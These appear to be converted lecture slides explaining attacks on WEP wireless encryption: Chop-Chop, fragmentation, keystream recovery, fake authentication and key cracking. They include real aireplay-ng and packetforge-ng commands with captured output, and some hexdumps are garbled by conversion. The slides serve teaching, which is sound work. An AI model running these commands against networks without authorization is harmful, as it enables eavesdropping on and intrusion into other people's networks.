

### XOR operation



### Attacks on WEP encryption

- **Revealing keystream** 
	- Chop Chop
	- Fragmentation attack
	- Authentication eavesdropping
- Using keystream
	- Correctly encrypted packet forging
	- Fake authentication
- **Key cracking** 
	- FMS
	- KoreK
	- PTW
	- Interactive packet replay
	- ARP request
	- Caffe Latte

## Attacks on WEP – Chop Chop

### Chop-Chop attack

- Decrypting one intercepted packet – Revealing the keystream for given IV
- Attacker shortens packet by 1 byte and guesses right CRC32
	- Only 256 tries (2^8) thanks to CRC32 and data dependencies



### Chop-Chop attack - example

• Enable Chop-Chop attack

#### # **aireplay-ng -4 -h 00:09:5B:XX:XX:XX -b 00:14:6C:XX:XX:XX wlan1**

Read 165 packets...

Size: 86, FromDS: 1, ToDS: 0 (WEP)  $BSSID = 00:14:6C:7E:40:80$  $Dest. MAC = FF:FF:FF:FF:FF:FF$ Source MAC =  $00:40:F4:77:E5:C9$ 

 $.B. \ldots \ldots \ldots \}$   $\sim 0$ . 0x0000: 0842 0000 ffff ffff ffff 0014 6c7e 4080 0x0010: 0040 f477 e5c9 603a d600 0000 5fed a222  $\dots$ H $\dots$  $\dots$ <sub>=</sub> $\dots$ C 0x0020: e2ee aa48 8312 f59d c8c0 af5f 3dd8 a543 0x0030: dlca 0c9b 6aeb fad6 f394 2591 5bf4 2873  $\ldots j \ldots \overset{.}{\circ} \ldots \overset{.}{\circ} \ldots$  (s 0x0040: 16d4 43fb aebb 3ea1 7101 729e 65ca 6905 0x0050: cfeb 4a72 be46  $.$  Jr.  $F$ 

Use this packet ? Y

### Chop-Chop attack - example

Saving chosen packet in replay src-0201-191639.cap

Offset 85 (0% done) | xor = D3 | pt = 95 | 253 frames written in 760ms Offset 84 (1% done) | xor = EB | pt = 55 | 166 frames written in 498ms Offset 83 (3% done) | xor = 47 | pt = 35 | 215 frames written in 645ms  $(\ldots)$ Offset 36 (94% done) | xor = 83 | pt = 00 | 19 frames written in 58ms Offset 35 (96% done) | xor = 4E | pt = 06 | 230 frames written in 689ms Sent 957 packets, current guess: B9...

The AP appears to drop packets shorter than 35 bytes. Enabling standard workaround: ARP header re-creation.

Saving plaintext in replay dec-0201-191706.cap Saving keystream in replay dec-0201-191706.xor

Completed in 21s  $(2.29 \text{ bytes/s})$ 

### Attacks on WEP – fragmentation attack

### Fragmentation attack

- On the basis of one packet attacker can generate long keystream for given IV
- Attacker may use keystream to encrypt packets

### OSI model and WEP encryption



### SNAP header



- Header is on the beginning of encrypted part
- Header is usually the same
- ARP packets have constant length 36 bytes
- Encrypted ARP packet has also 36 bytes
- Packets with length different from 36 bytes are IP packets
- Attacker may guess 8 bytes of keystream
	- By XORing ciphertext with plaintext

### Extending keystream

- Attacker has 8 bytes of keystream for given IV
- Next step defragmentation usage
	- Attacker divides packets into max 16 parts
	- Each part acts like new packet during encryption
	- Attacker may create 8-bytes parts



#### Framgentation attack - example

# **aireplay-ng -5 -b 00:14:6C:XX:XX:XX -h 00:0F:B5:XX:XX:XX wlan1**

Waiting for a data packet... Read 96 packets... Size: 120, FromDS: 1, ToDS: 0 (WEP)  $BSSID = 00:14:6C:XX:XX:XX$ Dest. MAC =  $00:0F:B5:XX:XX:XX$ Source  $MAC = 00:DD:CF:XX:XX:XX$ 0x0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@. 0x0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz. 0x0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn. 0x0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..\*pI.....'.. 0. 0x0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l.... 0x0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.).. 0x0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D...w.....<R. 0x0070: 0505 933f af2f 740e ...?./t. Use this packet ? y

#### Framgentation attack - example

Saving chosen packet in replay src-0124-161120.cap Data packet found! Sending fragmented packet Got RELAYED packet!! Thats our ARP packet! Trying to get 384 bytes of a keystream Got RELAYED packet!! Thats our ARP packet! Trying to get 1500 bytes of a keystream Got RELAYED packet!! Thats our ARP packet! Saving keystream in fragment-0124-161129.xor Now you can build a packet with packetforge-ng out of that 1500 bytes keystream

### Encrypted packet forging

# **packetforge-ng -0 -a 00:14:6C:XX:XX:XX -h 00:0F:B5:XX:XX:XX -k 192.168.1.100 -l 192.168.1.1 -y fragment-0124-161129.xor -w arprequest**

- Attacker may generate eg. ARP packets
- And make ARP replay attack during WEP key cracking

### Attacks on WEP – authentication

### Authentication eavesdropping



- Attacker knows challenge and encrypted challenge
- Attacker may calculate keystream for given IV

### Fake authentication

- Required data:
	- IV
	- Keystream
- Attacker may encrypt challenge





Thank you for your attention!

HIM Linkley

**Contractions**